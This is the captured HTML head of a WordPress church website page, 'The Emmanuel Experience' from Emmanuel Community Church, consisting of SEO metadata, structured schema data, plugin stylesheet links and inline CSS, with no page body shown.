

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emmanuelconyers.com/the-emmanuel-experience/
body_size: 18233
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="shortcut icon" href="/wp-content/uploads/2019/09/emmfavicon.png">
        <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/09/emmfavicon.png">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>The Emmanuel Experience - Emmanuel Community Church</title>
	<link rel="canonical" href="https://emmanuelconyers.com/the-emmanuel-experience/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Emmanuel Experience - Emmanuel Community Church" />
	<meta property="og:description" content="Our Upwards Sports Ministry &nbsp;Connect &#8211; Grow &#8211; Serve &#8211; Go" />
	<meta property="og:url" content="https://emmanuelconyers.com/the-emmanuel-experience/" />
	<meta property="og:site_name" content="Emmanuel Community Church" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Emmanuel-Community-Church/133678460041030" />
	<meta property="article:modified_time" content="2019-08-15T15:34:07+00:00" />
	<meta property="og:image" content="https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-ImNew-2019-Banner.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="497" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://emmanuelconyers.com/the-emmanuel-experience/","url":"https://emmanuelconyers.com/the-emmanuel-experience/","name":"The Emmanuel Experience - Emmanuel Community Church","isPartOf":{"@id":"https://emmanuelconyers.com/#website"},"primaryImageOfPage":{"@id":"https://emmanuelconyers.com/the-emmanuel-experience/#primaryimage"},"image":{"@id":"https://emmanuelconyers.com/the-emmanuel-experience/#primaryimage"},"thumbnailUrl":"https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-ImNew-2019-Banner.jpg","datePublished":"2019-08-08T20:29:36+00:00","dateModified":"2019-08-15T15:34:07+00:00","breadcrumb":{"@id":"https://emmanuelconyers.com/the-emmanuel-experience/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://emmanuelconyers.com/the-emmanuel-experience/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://emmanuelconyers.com/the-emmanuel-experience/#primaryimage","url":"https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-ImNew-2019-Banner.jpg","contentUrl":"https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-ImNew-2019-Banner.jpg","width":1920,"height":497},{"@type":"BreadcrumbList","@id":"https://emmanuelconyers.com/the-emmanuel-experience/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://emmanuelconyers.com/"},{"@type":"ListItem","position":2,"name":"The Emmanuel Experience"}]},{"@type":"WebSite","@id":"https://emmanuelconyers.com/#website","url":"https://emmanuelconyers.com/","name":"Emmanuel Community Church","description":"","publisher":{"@id":"https://emmanuelconyers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://emmanuelconyers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://emmanuelconyers.com/#organization","name":"Emmanuel Community Church","url":"https://emmanuelconyers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://emmanuelconyers.com/#/schema/logo/image/","url":"https://emmanuelconyers.com/wp-content/uploads/2019/09/logonew.png","contentUrl":"https://emmanuelconyers.com/wp-content/uploads/2019/09/logonew.png","width":200,"height":200,"caption":"Emmanuel Community Church"},"image":{"@id":"https://emmanuelconyers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pages/Emmanuel-Community-Church/133678460041030"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Emmanuel Community Church &raquo; Feed" href="https://emmanuelconyers.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://emmanuelconyers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femmanuelconyers.com%2Fthe-emmanuel-experience%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://emmanuelconyers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femmanuelconyers.com%2Fthe-emmanuel-experience%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-custom-google-font-css' href='https://fonts.googleapis.com/css?family=Amiko%3Aregular%2C+600%2C+700%2C+%7CAmiko%3A700%2C+700%2C+700%2C+&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://emmanuelconyers.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://emmanuelconyers.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://emmanuelconyers.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='widgetkit-site-css' href='https://emmanuelconyers.com/wp-content/plugins/widgetkit/assets/css/site.wk.css?ver=186d9bd26e3550e75adae4258c0949c1' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://emmanuelconyers.com/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
